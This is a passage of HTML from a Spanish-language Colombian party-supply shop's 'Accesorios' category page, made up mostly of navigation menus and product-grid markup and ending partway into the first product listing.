

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion
body_size: 100406
content:
 <!doctype html><html lang="es"><head > <meta charset="utf-8"/>
<meta name="title" content="Accesorios - Fiesta y Accesorios"/>
<meta name="description" content="Vendemos los mejores productos para todo tipo de celebración y préstamos los servicios de diseño, decoración, y montaje de eventos"/>
<meta name="keywords" content="Bombas con Helio, Globos con Helio Certificado, Decoraciones, Entregas a Domicilio"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Accesorios - Fiesta y Accesorios</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1765565816/_cache/merged/c7d9821e8ae1207b555aaceb664834d5.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/css/print.min.css" />












<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<!-- Google tag (gtag.js) -->



<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=632693708150034&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->   <link rel="stylesheet" type="text/css" media="all" href="https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css">   <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE --> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-fiestas-accesorios-accesorios-celebracion category-accesorios-celebracion catalog-category-view page-layout-2columns-left">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Parece que JavaScript está deshabilitado en su navegador.</strong> <span> Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.</span></p></div></div></noscript>      <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Ir al contenido</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('¡ Bienvenido %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: '! Bienvenidos !'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="o"><a href="https://www.suenosyfantasias.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~/" >Iniciar sesión</a></li><li><a href="https://www.suenosyfantasias.com/customer/account/create/" id="id6VSodsRT" >Crear una cuenta</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.suenosyfantasias.com/" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" aria-label="store logo"><picture><source srcset="https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" width="200" height="106" media="(min-width: 768px)"><img src="https://www.suenosyfantasias.com/media/logo/default/logo-syf-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos"></picture></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.suenosyfantasias.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Mi cesta</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Buscar</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.suenosyfantasias.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Buscar</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.suenosyfantasias.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Busca&#x20;por&#x20;toda&#x20;la&#x20;tienda..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.suenosyfantasias.com/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Buscar" class="action search" aria-label="Search" ><span>Buscar</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Comparar&#x20;productos" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Comparar productos <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="Contacto WhatsApp" href="https://wa.me/573162318963" target="_self">
<div class="top-button-box flex" style="background:#475A63">
		<img class="top-button-img" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/buttoms/wa-logo-2021.jpg" alt="Logo WhatsApp">
		<div class="top-button">
			<span style="color: #fff">Contáctanos<br>WA 316 231 8963<span>
		</div>
</div>
</a></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menú</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">    <div class="page-main"> <nav class="rootmenu" data-action="navigation"><ul id="rw-menutop" class="mobile-sub rootmenu-list"> <li class="nav-1&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/globos-y-mas">Globos y Más </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex>Globos de Látex</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/globos-unicolor><span class="level2-name sub-cat-name">Colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/con-expresion><span class="level2-name sub-cat-name">Con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados>Microfoil o Metalizados</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/numeros-y-letras><span class="level2-name sub-cat-name">Números y Letras</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/siluetas-volumenes><span class="level2-name sub-cat-name">Siluetas y Volumenes</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-solidos><span class="level2-name sub-cat-name">Microfoil colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-impresos><span class="level2-name sub-cat-name">Microfoil con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/paquetes-de-globos>Paquetes de Globos</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/soportes-bases>Soportes y Bases</a></div></div></div></div></div></li>   <li class="nav-2&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/personalizados">Personalizados </a> </li>   <li class="nav-3&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/globos-con-helio">Globos con Helio </a> </li>   <li class="nav-4&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios">Bouquets y Arreglos </a> <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-grados">Grados</a></li><li class="nav-4-2 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-cumpleanos">Cumpleaños</a></li></ul></li>   <li class="nav-5&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/detalles-regalos-obsequios">Detalles y Obsequios </a> <ul class="rootmenu-submenu "><li class="nav-5-1 category-item"><a href="https://www.suenosyfantasias.com/detalles-regalos-obsequios/peluches">Peluches</a></li></ul></li>   <li class="nav-6&#x20;category-item"><a class="has-sub-cat&#x20;active" href="https://www.suenosyfantasias.com/fiestas-accesorios">Fiesta y Accesorios </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti>Confetti</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/confetti-mesa><span class="level2-name sub-cat-name">Confetti de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/lanzadoras-confetti><span class="level2-name sub-cat-name">Lanzadoras de Confetti</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion>Kit Decoración</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/hazlo-tu-mismo-diy><span class="level2-name sub-cat-name">Hazlo tu Mismo</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-mesa><span class="level2-name sub-cat-name">Para la Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-ambiente><span class="level2-name sub-cat-name">Para el Ambiente</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/velas>Velas y Toppers</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros>Banderines y Letreros</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/banderines><span class="level2-name sub-cat-name">Banderines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/carteles><span class="level2-name sub-cat-name">Carteles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/guirnaldas><span class="level2-name sub-cat-name">Guirnaldas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion>Accesorios</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/coronas-tiaras><span class="level2-name sub-cat-name">Coronas y Tiaras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/corbatas-corbatines><span class="level2-name sub-cat-name">Corbatas y Corbatines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gorros-sombreros-fiesta><span class="level2-name sub-cat-name">Gorros y Sombreros</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gafas-fiesta><span class="level2-name sub-cat-name">Gafas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pitos-cornetas-fiesta><span class="level2-name sub-cat-name">Pitos y Cornetas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables>Menajes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/kits-de-mesa><span class="level2-name sub-cat-name">Kits de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/platos><span class="level2-name sub-cat-name">Platos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/vasos><span class="level2-name sub-cat-name">Vasos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/servilletas><span class="level2-name sub-cat-name">Servilletas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/cubiertos><span class="level2-name sub-cat-name">Cubiertos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/manteles-faldones><span class="level2-name sub-cat-name">Manteles y Faldones</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes>Elementos Colgantes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/serpentinas><span class="level2-name sub-cat-name">Serpentinas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/espirales><span class="level2-name sub-cat-name">Espirales</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/lamparas-papel><span class="level2-name sub-cat-name">Lámparas de Papel</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/figuras><span class="level2-name sub-cat-name">Figuras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/moviles><span class="level2-name sub-cat-name">Moviles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/cortinas-foil-metalizadas><span class="level2-name sub-cat-name">Cortinas Foil</span></a></li></ul></div></div></div></div></li>   <li class="nav-7&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/decoracion-eventos-bogota">Decoración de Eventos </a> <ul class="rootmenu-submenu "><li class="nav-7-1 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/arcos-de-globos-bogota">Arcos</a></li><li class="nav-7-2 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/columnas-de-globos-bogota">Columnas</a></li><li class="nav-7-3 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/esculturas-de-globos-bogota">Esculturas</a></li><li class="nav-7-4 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/backings-de-globos-bogota">Backings</a></li></ul></li>   <li class="&#x20;dropdown_left&#x20;nav-8&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/ocasiones-y-temas">Ocasiones y Temas </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones>Ocasiones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-grados><span class="level2-name sub-cat-name">Grados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/cumpleanos><span class="level2-name sub-cat-name">Cumpleaños</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/new-year><span class="level2-name sub-cat-name">Año Nuevo</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/padres><span class="level2-name sub-cat-name">Padres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/bienvenidas><span class="level2-name sub-cat-name">Bienvenidas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/madres><span class="level2-name sub-cat-name">Madres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/baby-shower><span class="level2-name sub-cat-name">Baby Shower</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/fiesta-revelacion-genero><span class="level2-name sub-cat-name">Descubrimiento de Género</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-navidad><span class="level2-name sub-cat-name">Navidad</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/15-quince-years><span class="level2-name sub-cat-name">15 Años</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/aniversarios><span class="level2-name sub-cat-name">Aniversarios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/halloween><span class="level2-name sub-cat-name">Halloween</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones>Temas</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/puntos-polka><span class="level2-name sub-cat-name">Puntos Polka</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-mexicana><span class="level2-name sub-cat-name">Mexicano</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-disco><span class="level2-name sub-cat-name">Disco</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-neon><span class="level2-name sub-cat-name">Neón</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-casino><span class="level2-name sub-cat-name">Casino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-futbol><span class="level2-name sub-cat-name">Futbol</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-oceano-marino><span class="level2-name sub-cat-name">Océano Marino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-carita-feliz><span class="level2-name sub-cat-name">Caritas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-amor-afecto><span class="level2-name sub-cat-name">Amor y Afecto</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-parrada-vallenata><span class="level2-name sub-cat-name">Parranda</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/estrellas><span class="level2-name sub-cat-name">Estrellas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/naturaleza><span class="level2-name sub-cat-name">Naturaleza</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/dinosaurios><span class="level2-name sub-cat-name">Dinosaurios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/sirenas><span class="level2-name sub-cat-name">Sirenas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/aviones-espacio-exterior><span class="level2-name sub-cat-name">Aviones y Espacio</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-selva><span class="level2-name sub-cat-name">Selva</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-granja><span class="level2-name sub-cat-name">Animales</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores>Colores</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/transparentes><span class="level2-name sub-cat-name">Transparentes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/amarillos><span class="level2-name sub-cat-name">Amarillos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/naranjas><span class="level2-name sub-cat-name">Naranjas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rosados><span class="level2-name sub-cat-name">Rosados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rojos><span class="level2-name sub-cat-name">Rojos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/violetas><span class="level2-name sub-cat-name">Violetas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/azules><span class="level2-name sub-cat-name">Azules</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/verdes><span class="level2-name sub-cat-name">Verdes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/cafes><span class="level2-name sub-cat-name">Cafés</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/blancos><span class="level2-name sub-cat-name">Blancos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/negros><span class="level2-name sub-cat-name">Negros</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/grises><span class="level2-name sub-cat-name">Grises</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados><span class="level2-name sub-cat-name">Dorados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/plateados><span class="level2-name sub-cat-name">Plateados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados-rosa><span class="level2-name sub-cat-name">Dorados Rosa</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones>Combinaciones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/luxury><span class="level2-name sub-cat-name">Luxury</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/multicolor><span class="level2-name sub-cat-name">Multicolor</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/pasteles><span class="level2-name sub-cat-name">Pasteles</span></a></li></ul></div></div></div></div></li>   <li class="&#x20;dropdown_left&#x20;nav-9&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/blog">Blog </a> <ul class="rootmenu-submenu  dropdown-leftside"><li class="nav-9-1 category-item"><a href="https://www.suenosyfantasias.com/blog/helio-certificado-100-seguro">Helio certificado el único 100% seguro para inflar globos</a></li></ul></li>       </ul></nav></div> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Cuenta</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.suenosyfantasias.com/" title="Ir a inicio">Inicio</a> </li>  <li class="item category26"> <a href="https://www.suenosyfantasias.com/fiestas-accesorios" title="">Fiesta y Accesorios</a> </li>  <li class="item category35"> <strong>Accesorios</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Accesorios</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="category-view">      </div><div class="columns"><div class="column main"> <input name="form_key" type="hidden" value="6sGdm2Xkg99Xs3iN" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>               <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.suenosyfantasias.com\/fiestas-accesorios\/accesorios-celebracion","formKey":"6sGdm2Xkg99Xs3iN","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">Ver como</strong>   <strong title="Parrilla" class="modes-mode active mode-grid" data-value="grid"><span>Parrilla</span></strong>    <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>Lista</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">8</span> artículos </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Ordenar por</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Posición</option> <option value="name"  >Nombre del producto</option> <option value="price"  >Precio</option> <option value="tipo"  >Tipo de Producto</option> <option value="syf_rest_grupo_precio"  >SyF Rest - Grupo Precio</option></select>  <a title="Fijar&#x20;Direcci&#xF3;n&#x20;Descendente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Fijar Dirección Descendente</span></a> </div>  </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1255" data-container="product-grid">  <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pito-espanta-suegras-feliz-ano-nuevo-und" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1255"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.suenosyfantasias.com/media/catalog/product/cache/f387919046c901925ca7365c67aa2cff/p/i/pito-espanta-suegras-feliz-ano-nuevo-und-38582.jpg" loading="lazy" width="240" height="300" alt="Pito&#x20;Espanta&#x20;Suegras&#x20;Feliz&#x20;A&#xF1;o&#x20;Nuevo&#x20;x&#x20;Unidad"/></span></span>  <style>.product-image-container-1255 {
    width: 240px;
}
.product-image-container-1255 span.product-image-wrapper {
    padding-bottom: 125%;
